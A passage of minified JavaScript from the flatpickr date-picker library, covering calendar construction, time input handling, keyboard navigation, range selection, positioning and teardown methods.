    "function" != typeof Object.assign &&
        (Object.assign = function (e) {
            for (var n = [], t = 1; t < arguments.length; t++) n[t - 1] = arguments[t];
            if (!e) throw TypeError("Cannot convert undefined or null to object");
            for (
                var a = function (n) {
                        n &&
                            Object.keys(n).forEach(function (t) {
                                return (e[t] = n[t]);
                            });
                    },
                    i = 0,
                    o = n;
                i < o.length;
                i++
            ) {
                var r = o[i];
                a(r);
            }
            return e;
        });
    function k(p, v) {
        var w = { config: e(e({}, a), I.defaultConfig), l10n: i };
        function k() {
            var e;
            return (null === (e = w.calendarContainer) || void 0 === e ? void 0 : e.getRootNode()).activeElement || document.activeElement;
        }
        function T(e) {
            return e.bind(w);
        }
        function S() {
            var e = w.config;
            (!1 === e.weekNumbers && 1 === e.showMonths) ||
                (!0 !== e.noCalendar &&
                    window.requestAnimationFrame(function () {
                        if ((void 0 !== w.calendarContainer && ((w.calendarContainer.style.visibility = "hidden"), (w.calendarContainer.style.display = "block")), void 0 !== w.daysContainer)) {
                            var n = (w.days.offsetWidth + 1) * e.showMonths;
                            (w.daysContainer.style.width = n + "px"),
                                (w.calendarContainer.style.width = n + (void 0 !== w.weekWrapper ? w.weekWrapper.offsetWidth : 0) + "px"),
                                w.calendarContainer.style.removeProperty("visibility"),
                                w.calendarContainer.style.removeProperty("display");
                        }
                    }));
        }
        function _(e) {
            if (0 === w.selectedDates.length) {
                var n = void 0 === w.config.minDate || M(new Date(), w.config.minDate) >= 0 ? new Date() : new Date(w.config.minDate.getTime()),
                    t = E(w.config);
                n.setHours(t.hours, t.minutes, t.seconds, n.getMilliseconds()), (w.selectedDates = [n]), (w.latestSelectedDateObj = n);
            }
            void 0 !== e &&
                "blur" !== e.type &&
                (function (e) {
                    e.preventDefault();
                    var n = "keydown" === e.type,
                        t = g(e),
                        a = t;
                    void 0 !== w.amPM && t === w.amPM && (w.amPM.textContent = w.l10n.amPM[r(w.amPM.textContent === w.l10n.amPM[0])]);
                    var i = parseFloat(a.getAttribute("min")),
                        l = parseFloat(a.getAttribute("max")),
                        c = parseFloat(a.getAttribute("step")),
                        s = parseInt(a.value, 10),
                        d = e.delta || (n ? (38 === e.which ? 1 : -1) : 0),
                        u = s + c * d;
                    if (void 0 !== a.value && 2 === a.value.length) {
                        var f = a === w.hourElement,
                            m = a === w.minuteElement;
                        u < i ? ((u = l + u + r(!f) + (r(f) && r(!w.amPM))), m && L(void 0, -1, w.hourElement)) : u > l && ((u = a === w.hourElement ? u - l - r(!w.amPM) : i), m && L(void 0, 1, w.hourElement)),
                            w.amPM && f && (1 === c ? u + s === 23 : Math.abs(u - s) > c) && (w.amPM.textContent = w.l10n.amPM[r(w.amPM.textContent === w.l10n.amPM[0])]),
                            (a.value = o(u));
                    }
                })(e);
            var a = w._input.value;
            O(), ye(), w._input.value !== a && w._debouncedChange();
        }
        function O() {
            if (void 0 !== w.hourElement && void 0 !== w.minuteElement) {
                var e,
                    n,
                    t = (parseInt(w.hourElement.value.slice(-2), 10) || 0) % 24,
                    a = (parseInt(w.minuteElement.value, 10) || 0) % 60,
                    i = void 0 !== w.secondElement ? (parseInt(w.secondElement.value, 10) || 0) % 60 : 0;
                void 0 !== w.amPM && ((e = t), (n = w.amPM.textContent), (t = (e % 12) + 12 * r(n === w.l10n.amPM[1])));
                var o = void 0 !== w.config.minTime || (w.config.minDate && w.minDateHasTime && w.latestSelectedDateObj && 0 === M(w.latestSelectedDateObj, w.config.minDate, !0)),
                    l = void 0 !== w.config.maxTime || (w.config.maxDate && w.maxDateHasTime && w.latestSelectedDateObj && 0 === M(w.latestSelectedDateObj, w.config.maxDate, !0));
                if (void 0 !== w.config.maxTime && void 0 !== w.config.minTime && w.config.minTime > w.config.maxTime) {
                    var c = y(w.config.minTime.getHours(), w.config.minTime.getMinutes(), w.config.minTime.getSeconds()),
                        s = y(w.config.maxTime.getHours(), w.config.maxTime.getMinutes(), w.config.maxTime.getSeconds()),
                        d = y(t, a, i);
                    if (d > s && d < c) {
                        var u = (function (e) {
                            var n = Math.floor(e / 3600),
                                t = (e - 3600 * n) / 60;
                            return [n, t, e - 3600 * n - 60 * t];
                        })(c);
                        (t = u[0]), (a = u[1]), (i = u[2]);
                    }
                } else {
                    if (l) {
                        var f = void 0 !== w.config.maxTime ? w.config.maxTime : w.config.maxDate;
                        (t = Math.min(t, f.getHours())) === f.getHours() && (a = Math.min(a, f.getMinutes())), a === f.getMinutes() && (i = Math.min(i, f.getSeconds()));
                    }
                    if (o) {
                        var m = void 0 !== w.config.minTime ? w.config.minTime : w.config.minDate;
                        (t = Math.max(t, m.getHours())) === m.getHours() && a < m.getMinutes() && (a = m.getMinutes()), a === m.getMinutes() && (i = Math.max(i, m.getSeconds()));
                    }
                }
                A(t, a, i);
            }
        }
        function F(e) {
            var n = e || w.latestSelectedDateObj;
            n && n instanceof Date && A(n.getHours(), n.getMinutes(), n.getSeconds());
        }
        function A(e, n, t) {
            void 0 !== w.latestSelectedDateObj && w.latestSelectedDateObj.setHours(e % 24, n, t || 0, 0),
                w.hourElement &&
                    w.minuteElement &&
                    !w.isMobile &&
                    ((w.hourElement.value = o(w.config.time_24hr ? e : ((12 + e) % 12) + 12 * r(e % 12 == 0))),
                    (w.minuteElement.value = o(n)),
                    void 0 !== w.amPM && (w.amPM.textContent = w.l10n.amPM[r(e >= 12)]),
                    void 0 !== w.secondElement && (w.secondElement.value = o(t)));
        }
        function N(e) {
            var n = g(e),
                t = parseInt(n.value) + (e.delta || 0);
            (t / 1e3 > 1 || ("Enter" === e.key && !/[^\d]/.test(t.toString()))) && ee(t);
        }
        function P(e, n, t, a) {
            return n instanceof Array
                ? n.forEach(function (n) {
                      return P(e, n, t, a);
                  })
                : e instanceof Array
                ? e.forEach(function (e) {
                      return P(e, n, t, a);
                  })
                : (e.addEventListener(n, t, a),
                  void w._handlers.push({
                      remove: function () {
                          return e.removeEventListener(n, t, a);
                      },
                  }));
        }
        function Y() {
            De("onChange");
        }
        function j(e, n) {
            var t = void 0 !== e ? w.parseDate(e) : w.latestSelectedDateObj || (w.config.minDate && w.config.minDate > w.now ? w.config.minDate : w.config.maxDate && w.config.maxDate < w.now ? w.config.maxDate : w.now),
                a = w.currentYear,
                i = w.currentMonth;
            try {
                void 0 !== t && ((w.currentYear = t.getFullYear()), (w.currentMonth = t.getMonth()));
            } catch (e) {
                (e.message = "Invalid date supplied: " + t), w.config.errorHandler(e);
            }
            n && w.currentYear !== a && (De("onYearChange"), q()), !n || (w.currentYear === a && w.currentMonth === i) || De("onMonthChange"), w.redraw();
        }
        function H(e) {
            var n = g(e);
            ~n.className.indexOf("arrow") && L(e, n.classList.contains("arrowUp") ? 1 : -1);
        }
        function L(e, n, t) {
            var a = e && g(e),
                i = t || (a && a.parentNode && a.parentNode.firstChild),
                o = we("increment");
            (o.delta = n), i && i.dispatchEvent(o);
        }
        function R(e, n, t, a) {
            var i = ne(n, !0),
                o = d("span", e, n.getDate().toString());
            return (
                (o.dateObj = n),
                (o.$i = a),
                o.setAttribute("aria-label", w.formatDate(n, w.config.ariaDateFormat)),
                -1 === e.indexOf("hidden") && 0 === M(n, w.now) && ((w.todayDateElem = o), o.classList.add("today"), o.setAttribute("aria-current", "date")),
                i
                    ? ((o.tabIndex = -1),
                      be(n) &&
                          (o.classList.add("selected"),
                          (w.selectedDateElem = o),
                          "range" === w.config.mode &&
                              (s(o, "startRange", w.selectedDates[0] && 0 === M(n, w.selectedDates[0], !0)), s(o, "endRange", w.selectedDates[1] && 0 === M(n, w.selectedDates[1], !0)), "nextMonthDay" === e && o.classList.add("inRange"))))
                    : o.classList.add("flatpickr-disabled"),
                "range" === w.config.mode &&
                    (function (e) {
                        return !("range" !== w.config.mode || w.selectedDates.length < 2) && M(e, w.selectedDates[0]) >= 0 && M(e, w.selectedDates[1]) <= 0;
                    })(n) &&
                    !be(n) &&
                    o.classList.add("inRange"),
                w.weekNumbers && 1 === w.config.showMonths && "prevMonthDay" !== e && a % 7 == 6 && w.weekNumbers.insertAdjacentHTML("beforeend", "<span class='flatpickr-day'>" + w.config.getWeek(n) + "</span>"),
                De("onDayCreate", o),
                o
            );
        }
        function W(e) {
            e.focus(), "range" === w.config.mode && oe(e);
        }
        function B(e) {
            for (var n = e > 0 ? 0 : w.config.showMonths - 1, t = e > 0 ? w.config.showMonths : -1, a = n; a != t; a += e)
                for (var i = w.daysContainer.children[a], o = e > 0 ? 0 : i.children.length - 1, r = e > 0 ? i.children.length : -1, l = o; l != r; l += e) {
                    var c = i.children[l];
                    if (-1 === c.className.indexOf("hidden") && ne(c.dateObj)) return c;
                }
        }
        function J(e, n) {
            var t = k(),
                a = te(t || document.body),
                i = void 0 !== e ? e : a ? t : void 0 !== w.selectedDateElem && te(w.selectedDateElem) ? w.selectedDateElem : void 0 !== w.todayDateElem && te(w.todayDateElem) ? w.todayDateElem : B(n > 0 ? 1 : -1);
            void 0 === i
                ? w._input.focus()
                : a
                ? (function (e, n) {
                      for (var t = -1 === e.className.indexOf("Month") ? e.dateObj.getMonth() : w.currentMonth, a = n > 0 ? w.config.showMonths : -1, i = n > 0 ? 1 : -1, o = t - w.currentMonth; o != a; o += i)
                          for (var r = w.daysContainer.children[o], l = t - w.currentMonth === o ? e.$i + n : n < 0 ? r.children.length - 1 : 0, c = r.children.length, s = l; s >= 0 && s < c && s != (n > 0 ? c : -1); s += i) {
                              var d = r.children[s];
                              if (-1 === d.className.indexOf("hidden") && ne(d.dateObj) && Math.abs(e.$i - s) >= Math.abs(n)) return W(d);
                          }
                      w.changeMonth(i), J(B(i), 0);
                  })(i, n)
                : W(i);
        }
        function K(e, n) {
            for (
                var t = (new Date(e, n, 1).getDay() - w.l10n.firstDayOfWeek + 7) % 7,
                    a = w.utils.getDaysInMonth((n - 1 + 12) % 12, e),
                    i = w.utils.getDaysInMonth(n, e),
                    o = window.document.createDocumentFragment(),
                    r = w.config.showMonths > 1,
                    l = r ? "prevMonthDay hidden" : "prevMonthDay",
                    c = r ? "nextMonthDay hidden" : "nextMonthDay",
                    s = a + 1 - t,
                    u = 0;
                s <= a;
                s++, u++
            )
                o.appendChild(R("flatpickr-day " + l, new Date(e, n - 1, s), 0, u));
            for (s = 1; s <= i; s++, u++) o.appendChild(R("flatpickr-day", new Date(e, n, s), 0, u));
            for (var f = i + 1; f <= 42 - t && (1 === w.config.showMonths || u % 7 != 0); f++, u++) o.appendChild(R("flatpickr-day " + c, new Date(e, n + 1, f % i), 0, u));
            var m = d("div", "dayContainer");
            return m.appendChild(o), m;
        }
        function U() {
            if (void 0 !== w.daysContainer) {
                u(w.daysContainer), w.weekNumbers && u(w.weekNumbers);
                for (var e = document.createDocumentFragment(), n = 0; n < w.config.showMonths; n++) {
                    var t = new Date(w.currentYear, w.currentMonth, 1);
                    t.setMonth(w.currentMonth + n), e.appendChild(K(t.getFullYear(), t.getMonth()));
                }
                w.daysContainer.appendChild(e), (w.days = w.daysContainer.firstChild), "range" === w.config.mode && 1 === w.selectedDates.length && oe();
            }
        }
        function q() {
            if (!(w.config.showMonths > 1 || "dropdown" !== w.config.monthSelectorType)) {
                var e = function (e) {
                    return (
                        !(void 0 !== w.config.minDate && w.currentYear === w.config.minDate.getFullYear() && e < w.config.minDate.getMonth()) &&
                        !(void 0 !== w.config.maxDate && w.currentYear === w.config.maxDate.getFullYear() && e > w.config.maxDate.getMonth())
                    );
                };
                (w.monthsDropdownContainer.tabIndex = -1), (w.monthsDropdownContainer.innerHTML = "");
                for (var n = 0; n < 12; n++)
                    if (e(n)) {
                        var t = d("option", "flatpickr-monthDropdown-month");
                        (t.value = new Date(w.currentYear, n).getMonth().toString()),
                            (t.textContent = h(n, w.config.shorthandCurrentMonth, w.l10n)),
                            (t.tabIndex = -1),
                            w.currentMonth === n && (t.selected = !0),
                            w.monthsDropdownContainer.appendChild(t);
                    }
            }
        }
        function $() {
            var e,
                n = d("div", "flatpickr-month"),
                t = window.document.createDocumentFragment();
            w.config.showMonths > 1 || "static" === w.config.monthSelectorType
                ? (e = d("span", "cur-month"))
                : ((w.monthsDropdownContainer = d("select", "flatpickr-monthDropdown-months")),
                  w.monthsDropdownContainer.setAttribute("aria-label", w.l10n.monthAriaLabel),
                  P(w.monthsDropdownContainer, "change", function (e) {
                      var n = g(e),
                          t = parseInt(n.value, 10);
                      w.changeMonth(t - w.currentMonth), De("onMonthChange");
                  }),
                  q(),
                  (e = w.monthsDropdownContainer));
            var a = m("cur-year", { tabindex: "-1" }),
                i = a.getElementsByTagName("input")[0];
            i.setAttribute("aria-label", w.l10n.yearAriaLabel),
                w.config.minDate && i.setAttribute("min", w.config.minDate.getFullYear().toString()),
                w.config.maxDate && (i.setAttribute("max", w.config.maxDate.getFullYear().toString()), (i.disabled = !!w.config.minDate && w.config.minDate.getFullYear() === w.config.maxDate.getFullYear()));
            var o = d("div", "flatpickr-current-month");
            return o.appendChild(e), o.appendChild(a), t.appendChild(o), n.appendChild(t), { container: n, yearElement: i, monthElement: e };
        }
        function V() {
            u(w.monthNav), w.monthNav.appendChild(w.prevMonthNav), w.config.showMonths && ((w.yearElements = []), (w.monthElements = []));
            for (var e = w.config.showMonths; e--; ) {
                var n = $();
                w.yearElements.push(n.yearElement), w.monthElements.push(n.monthElement), w.monthNav.appendChild(n.container);
            }
            w.monthNav.appendChild(w.nextMonthNav);
        }
        function z() {
            w.weekdayContainer ? u(w.weekdayContainer) : (w.weekdayContainer = d("div", "flatpickr-weekdays"));
            for (var e = w.config.showMonths; e--; ) {
                var n = d("div", "flatpickr-weekdaycontainer");
                w.weekdayContainer.appendChild(n);
            }
            return G(), w.weekdayContainer;
        }
        function G() {
            if (w.weekdayContainer) {
                var e = w.l10n.firstDayOfWeek,
                    t = n(w.l10n.weekdays.shorthand);
                e > 0 && e < t.length && (t = n(t.splice(e, t.length), t.splice(0, e)));
                for (var a = w.config.showMonths; a--; ) w.weekdayContainer.children[a].innerHTML = "\n      <span class='flatpickr-weekday'>\n        " + t.join("</span><span class='flatpickr-weekday'>") + "\n      </span>\n      ";
            }
        }
        function Z(e, n) {
            void 0 === n && (n = !0);
            var t = n ? e : e - w.currentMonth;
            (t < 0 && !0 === w._hidePrevMonthArrow) ||
                (t > 0 && !0 === w._hideNextMonthArrow) ||
                ((w.currentMonth += t),
                (w.currentMonth < 0 || w.currentMonth > 11) && ((w.currentYear += w.currentMonth > 11 ? 1 : -1), (w.currentMonth = (w.currentMonth + 12) % 12), De("onYearChange"), q()),
                U(),
                De("onMonthChange"),
                Ce());
        }
        function Q(e) {
            return w.calendarContainer.contains(e);
        }
        function X(e) {
            if (w.isOpen && !w.config.inline) {
                var n = g(e),
                    t = Q(n),
                    a = !(n === w.input || n === w.altInput || w.element.contains(n) || (e.path && e.path.indexOf && (~e.path.indexOf(w.input) || ~e.path.indexOf(w.altInput)))) && !t && !Q(e.relatedTarget),
                    i = !w.config.ignoredFocusElements.some(function (e) {
                        return e.contains(n);
                    });
                a &&
                    i &&
                    (w.config.allowInput && w.setDate(w._input.value, !1, w.config.altInput ? w.config.altFormat : w.config.dateFormat),
                    void 0 !== w.timeContainer && void 0 !== w.minuteElement && void 0 !== w.hourElement && "" !== w.input.value && void 0 !== w.input.value && _(),
                    w.close(),
                    w.config && "range" === w.config.mode && 1 === w.selectedDates.length && w.clear(!1));
            }
        }
        function ee(e) {
            if (!(!e || (w.config.minDate && e < w.config.minDate.getFullYear()) || (w.config.maxDate && e > w.config.maxDate.getFullYear()))) {
                var n = e,
                    t = w.currentYear !== n;
                (w.currentYear = n || w.currentYear),
                    w.config.maxDate && w.currentYear === w.config.maxDate.getFullYear()
                        ? (w.currentMonth = Math.min(w.config.maxDate.getMonth(), w.currentMonth))
                        : w.config.minDate && w.currentYear === w.config.minDate.getFullYear() && (w.currentMonth = Math.max(w.config.minDate.getMonth(), w.currentMonth)),
                    t && (w.redraw(), De("onYearChange"), q());
            }
        }
        function ne(e, n) {
            var t;
            void 0 === n && (n = !0);
            var a = w.parseDate(e, void 0, n);
            if ((w.config.minDate && a && M(a, w.config.minDate, void 0 !== n ? n : !w.minDateHasTime) < 0) || (w.config.maxDate && a && M(a, w.config.maxDate, void 0 !== n ? n : !w.maxDateHasTime) > 0)) return !1;
            if (!w.config.enable && 0 === w.config.disable.length) return !0;
            if (void 0 === a) return !1;
            for (var i = !!w.config.enable, o = null !== (t = w.config.enable) && void 0 !== t ? t : w.config.disable, r = 0, l = void 0; r < o.length; r++) {
                if ("function" == typeof (l = o[r]) && l(a)) return i;
                if (l instanceof Date && void 0 !== a && l.getTime() === a.getTime()) return i;
                if ("string" == typeof l) {
                    var c = w.parseDate(l, void 0, !0);
                    return c && c.getTime() === a.getTime() ? i : !i;
                }
                if ("object" == typeof l && void 0 !== a && l.from && l.to && a.getTime() >= l.from.getTime() && a.getTime() <= l.to.getTime()) return i;
            }
            return !i;
        }
        function te(e) {
            return void 0 !== w.daysContainer && -1 === e.className.indexOf("hidden") && -1 === e.className.indexOf("flatpickr-disabled") && w.daysContainer.contains(e);
        }
        function ae(e) {
            var n = e.target === w._input,
                t = w._input.value.trimEnd() !== Me();
            !n || !t || (e.relatedTarget && Q(e.relatedTarget)) || w.setDate(w._input.value, !0, e.target === w.altInput ? w.config.altFormat : w.config.dateFormat);
        }
        function ie(e) {
            var n = g(e),
                t = w.config.wrap ? p.contains(n) : n === w._input,
                a = w.config.allowInput,
                i = w.isOpen && (!a || !t),
                o = w.config.inline && t && !a;
            if (13 === e.keyCode && t) {
                if (a) return w.setDate(w._input.value, !0, n === w.altInput ? w.config.altFormat : w.config.dateFormat), w.close(), n.blur();
                w.open();
            } else if (Q(n) || i || o) {
                var r = !!w.timeContainer && w.timeContainer.contains(n);
                switch (e.keyCode) {
                    case 13:
                        r ? (e.preventDefault(), _(), fe()) : me(e);
                        break;
                    case 27:
                        e.preventDefault(), fe();
                        break;
                    case 8:
                    case 46:
                        t && !w.config.allowInput && (e.preventDefault(), w.clear());
                        break;
                    case 37:
                    case 39:
                        if (r || t) w.hourElement && w.hourElement.focus();
                        else {
                            e.preventDefault();
                            var l = k();
                            if (void 0 !== w.daysContainer && (!1 === a || (l && te(l)))) {
                                var c = 39 === e.keyCode ? 1 : -1;
                                e.ctrlKey ? (e.stopPropagation(), Z(c), J(B(1), 0)) : J(void 0, c);
                            }
                        }
                        break;
                    case 38:
                    case 40:
                        e.preventDefault();
                        var s = 40 === e.keyCode ? 1 : -1;
                        (w.daysContainer && void 0 !== n.$i) || n === w.input || n === w.altInput
                            ? e.ctrlKey
                                ? (e.stopPropagation(), ee(w.currentYear - s), J(B(1), 0))
                                : r || J(void 0, 7 * s)
                            : n === w.currentYearElement
                            ? ee(w.currentYear - s)
                            : w.config.enableTime && (!r && w.hourElement && w.hourElement.focus(), _(e), w._debouncedChange());
                        break;
                    case 9:
                        if (r) {
                            var d = [w.hourElement, w.minuteElement, w.secondElement, w.amPM].concat(w.pluginElements).filter(function (e) {
                                    return e;
                                }),
                                u = d.indexOf(n);
                            if (-1 !== u) {
                                var f = d[u + (e.shiftKey ? -1 : 1)];
                                e.preventDefault(), (f || w._input).focus();
                            }
                        } else !w.config.noCalendar && w.daysContainer && w.daysContainer.contains(n) && e.shiftKey && (e.preventDefault(), w._input.focus());
                }
            }
            if (void 0 !== w.amPM && n === w.amPM)
                switch (e.key) {
                    case w.l10n.amPM[0].charAt(0):
                    case w.l10n.amPM[0].charAt(0).toLowerCase():
                        (w.amPM.textContent = w.l10n.amPM[0]), O(), ye();
                        break;
                    case w.l10n.amPM[1].charAt(0):
                    case w.l10n.amPM[1].charAt(0).toLowerCase():
                        (w.amPM.textContent = w.l10n.amPM[1]), O(), ye();
                }
            (t || Q(n)) && De("onKeyDown", e);
        }
        function oe(e, n) {
            if ((void 0 === n && (n = "flatpickr-day"), 1 === w.selectedDates.length && (!e || (e.classList.contains(n) && !e.classList.contains("flatpickr-disabled"))))) {
                for (
                    var t = e ? e.dateObj.getTime() : w.days.firstElementChild.dateObj.getTime(),
                        a = w.parseDate(w.selectedDates[0], void 0, !0).getTime(),
                        i = Math.min(t, w.selectedDates[0].getTime()),
                        o = Math.max(t, w.selectedDates[0].getTime()),
                        r = !1,
                        l = 0,
                        c = 0,
                        s = i;
                    s < o;
                    s += x
                )
                    ne(new Date(s), !0) || ((r = r || (s > i && s < o)), s < a && (!l || s > l) ? (l = s) : s > a && (!c || s < c) && (c = s));
                Array.from(w.rContainer.querySelectorAll("*:nth-child(-n+" + w.config.showMonths + ") > ." + n)).forEach(function (n) {
                    var i,
                        o,
                        s,
                        d = n.dateObj.getTime(),
                        u = (l > 0 && d < l) || (c > 0 && d > c);
                    if (u)
                        return (
                            n.classList.add("notAllowed"),
                            void ["inRange", "startRange", "endRange"].forEach(function (e) {
                                n.classList.remove(e);
                            })
                        );
                    (r && !u) ||
                        (["startRange", "inRange", "endRange", "notAllowed"].forEach(function (e) {
                            n.classList.remove(e);
                        }),
                        void 0 !== e &&
                            (e.classList.add(t <= w.selectedDates[0].getTime() ? "startRange" : "endRange"),
                            a < t && d === a ? n.classList.add("startRange") : a > t && d === a && n.classList.add("endRange"),
                            d >= l && (0 === c || d <= c) && ((o = a), (s = t), (i = d) > Math.min(o, s) && i < Math.max(o, s)) && n.classList.add("inRange")));
                });
            }
        }
        function re() {
            !w.isOpen || w.config.static || w.config.inline || de();
        }
        function le(e) {
            return function (n) {
                var t = (w.config["_" + e + "Date"] = w.parseDate(n, w.config.dateFormat)),
                    a = w.config["_" + ("min" === e ? "max" : "min") + "Date"];
                void 0 !== t && (w["min" === e ? "minDateHasTime" : "maxDateHasTime"] = t.getHours() > 0 || t.getMinutes() > 0 || t.getSeconds() > 0),
                    w.selectedDates &&
                        ((w.selectedDates = w.selectedDates.filter(function (e) {
                            return ne(e);
                        })),
                        w.selectedDates.length || "min" !== e || F(t),
                        ye()),
                    w.daysContainer &&
                        (ue(), void 0 !== t ? (w.currentYearElement[e] = t.getFullYear().toString()) : w.currentYearElement.removeAttribute(e), (w.currentYearElement.disabled = !!a && void 0 !== t && a.getFullYear() === t.getFullYear()));
            };
        }
        function ce() {
            return w.config.wrap ? p.querySelector("[data-input]") : p;
        }
        function se() {
            "object" != typeof w.config.locale && void 0 === I.l10ns[w.config.locale] && w.config.errorHandler(new Error("flatpickr: invalid locale " + w.config.locale)),
                (w.l10n = e(e({}, I.l10ns.default), "object" == typeof w.config.locale ? w.config.locale : "default" !== w.config.locale ? I.l10ns[w.config.locale] : void 0)),
                (D.D = "(" + w.l10n.weekdays.shorthand.join("|") + ")"),
                (D.l = "(" + w.l10n.weekdays.longhand.join("|") + ")"),
                (D.M = "(" + w.l10n.months.shorthand.join("|") + ")"),
                (D.F = "(" + w.l10n.months.longhand.join("|") + ")"),
                (D.K = "(" + w.l10n.amPM[0] + "|" + w.l10n.amPM[1] + "|" + w.l10n.amPM[0].toLowerCase() + "|" + w.l10n.amPM[1].toLowerCase() + ")"),
                void 0 === e(e({}, v), JSON.parse(JSON.stringify(p.dataset || {}))).time_24hr && void 0 === I.defaultConfig.time_24hr && (w.config.time_24hr = w.l10n.time_24hr),
                (w.formatDate = b(w)),
                (w.parseDate = C({ config: w.config, l10n: w.l10n }));
        }
        function de(e) {
            if ("function" != typeof w.config.position) {
                if (void 0 !== w.calendarContainer) {
                    De("onPreCalendarPosition");
                    var n = e || w._positionElement,
                        t = Array.prototype.reduce.call(
                            w.calendarContainer.children,
                            function (e, n) {
                                return e + n.offsetHeight;
                            },
                            0
                        ),
                        a = w.calendarContainer.offsetWidth,
                        i = w.config.position.split(" "),
                        o = i[0],
                        r = i.length > 1 ? i[1] : null,
                        l = n.getBoundingClientRect(),
                        c = window.innerHeight - l.bottom,
                        d = "above" === o || ("below" !== o && c < t && l.top > t),
                        u = window.pageYOffset + l.top + (d ? -t - 2 : n.offsetHeight + 2);
                    if ((s(w.calendarContainer, "arrowTop", !d), s(w.calendarContainer, "arrowBottom", d), !w.config.inline)) {
                        var f = window.pageXOffset + l.left,
                            m = !1,
                            g = !1;
                        "center" === r ? ((f -= (a - l.width) / 2), (m = !0)) : "right" === r && ((f -= a - l.width), (g = !0)),
                            s(w.calendarContainer, "arrowLeft", !m && !g),
                            s(w.calendarContainer, "arrowCenter", m),
                            s(w.calendarContainer, "arrowRight", g);
                        var p = window.document.body.offsetWidth - (window.pageXOffset + l.right),
                            h = f + a > window.document.body.offsetWidth,
                            v = p + a > window.document.body.offsetWidth;
                        if ((s(w.calendarContainer, "rightMost", h), !w.config.static))
                            if (((w.calendarContainer.style.top = u + "px"), h))
                                if (v) {
                                    var D = (function () {
                                        for (var e = null, n = 0; n < document.styleSheets.length; n++) {
                                            var t = document.styleSheets[n];
                                            if (t.cssRules) {
                                                try {
                                                    t.cssRules;
                                                } catch (e) {
                                                    continue;
                                                }
                                                e = t;
                                                break;
                                            }
                                        }
                                        return null != e ? e : ((a = document.createElement("style")), document.head.appendChild(a), a.sheet);
                                        var a;
                                    })();
                                    if (void 0 === D) return;
                                    var b = window.document.body.offsetWidth,
                                        C = Math.max(0, b / 2 - a / 2),
                                        M = D.cssRules.length,
                                        y = "{left:" + l.left + "px;right:auto;}";
                                    s(w.calendarContainer, "rightMost", !1),
                                        s(w.calendarContainer, "centerMost", !0),
                                        D.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after" + y, M),
                                        (w.calendarContainer.style.left = C + "px"),
                                        (w.calendarContainer.style.right = "auto");
                                } else (w.calendarContainer.style.left = "auto"), (w.calendarContainer.style.right = p + "px");
                            else (w.calendarContainer.style.left = f + "px"), (w.calendarContainer.style.right = "auto");
                    }
                }
            } else w.config.position(w, e);
        }
        function ue() {
            w.config.noCalendar || w.isMobile || (q(), Ce(), U());
        }
        function fe() {
            w._input.focus(), -1 !== window.navigator.userAgent.indexOf("MSIE") || void 0 !== navigator.msMaxTouchPoints ? setTimeout(w.close, 0) : w.close();
        }
        function me(e) {
            e.preventDefault(), e.stopPropagation();
            var n = f(g(e), function (e) {
                return e.classList && e.classList.contains("flatpickr-day") && !e.classList.contains("flatpickr-disabled") && !e.classList.contains("notAllowed");
            });
            if (void 0 !== n) {
                var t = n,
                    a = (w.latestSelectedDateObj = new Date(t.dateObj.getTime())),
                    i = (a.getMonth() < w.currentMonth || a.getMonth() > w.currentMonth + w.config.showMonths - 1) && "range" !== w.config.mode;
                if (((w.selectedDateElem = t), "single" === w.config.mode)) w.selectedDates = [a];
                else if ("multiple" === w.config.mode) {
                    var o = be(a);
                    o ? w.selectedDates.splice(parseInt(o), 1) : w.selectedDates.push(a);
                } else
                    "range" === w.config.mode &&
                        (2 === w.selectedDates.length && w.clear(!1, !1),
                        (w.latestSelectedDateObj = a),
                        w.selectedDates.push(a),
                        0 !== M(a, w.selectedDates[0], !0) &&
                            w.selectedDates.sort(function (e, n) {
                                return e.getTime() - n.getTime();
                            }));
                if ((O(), i)) {
                    var r = w.currentYear !== a.getFullYear();
                    (w.currentYear = a.getFullYear()), (w.currentMonth = a.getMonth()), r && (De("onYearChange"), q()), De("onMonthChange");
                }
                if (
                    (Ce(),
                    U(),
                    ye(),
                    i || "range" === w.config.mode || 1 !== w.config.showMonths ? void 0 !== w.selectedDateElem && void 0 === w.hourElement && w.selectedDateElem && w.selectedDateElem.focus() : W(t),
                    void 0 !== w.hourElement && void 0 !== w.hourElement && w.hourElement.focus(),
                    w.config.closeOnSelect)
                ) {
                    var l = "single" === w.config.mode && !w.config.enableTime,
                        c = "range" === w.config.mode && 2 === w.selectedDates.length && !w.config.enableTime;
                    (l || c) && fe();
                }
                Y();
            }
        }
        (w.parseDate = C({ config: w.config, l10n: w.l10n })),
            (w._handlers = []),
            (w.pluginElements = []),
            (w.loadedPlugins = []),
            (w._bind = P),
            (w._setHoursFromDate = F),
            (w._positionCalendar = de),
            (w.changeMonth = Z),
            (w.changeYear = ee),
            (w.clear = function (e, n) {
                void 0 === e && (e = !0);
                void 0 === n && (n = !0);
                (w.input.value = ""), void 0 !== w.altInput && (w.altInput.value = "");
                void 0 !== w.mobileInput && (w.mobileInput.value = "");
                (w.selectedDates = []), (w.latestSelectedDateObj = void 0), !0 === n && ((w.currentYear = w._initialDate.getFullYear()), (w.currentMonth = w._initialDate.getMonth()));
                if (!0 === w.config.enableTime) {
                    var t = E(w.config),
                        a = t.hours,
                        i = t.minutes,
                        o = t.seconds;
                    A(a, i, o);
                }
                w.redraw(), e && De("onChange");
            }),
            (w.close = function () {
                (w.isOpen = !1), w.isMobile || (void 0 !== w.calendarContainer && w.calendarContainer.classList.remove("open"), void 0 !== w._input && w._input.classList.remove("active"));
                De("onClose");
            }),
            (w.onMouseOver = oe),
            (w._createElement = d),
            (w.createDay = R),
            (w.destroy = function () {
                void 0 !== w.config && De("onDestroy");
                for (var e = w._handlers.length; e--; ) w._handlers[e].remove();
                if (((w._handlers = []), w.mobileInput)) w.mobileInput.parentNode && w.mobileInput.parentNode.removeChild(w.mobileInput), (w.mobileInput = void 0);
                else if (w.calendarContainer && w.calendarContainer.parentNode)
                    if (w.config.static && w.calendarContainer.parentNode) {
                        var n = w.calendarContainer.parentNode;
                        if ((n.lastChild && n.removeChild(n.lastChild), n.parentNode)) {
                            for (; n.firstChild; ) n.parentNode.insertBefore(n.firstChild, n);
                            n.parentNode.removeChild(n);
                        }
                    } else w.calendarContainer.parentNode.removeChild(w.calendarContainer);
                w.altInput && ((w.input.type = "text"), w.altInput.parentNode && w.altInput.parentNode.removeChild(w.altInput), delete w.altInput);
                w.input && ((w.input.type = w.input._type), w.input.classList.remove("flatpickr-input"), w.input.removeAttribute("readonly"));
                [
                    "_showTimeInput",
                    "latestSelectedDateObj",
                    "_hideNextMonthArrow",
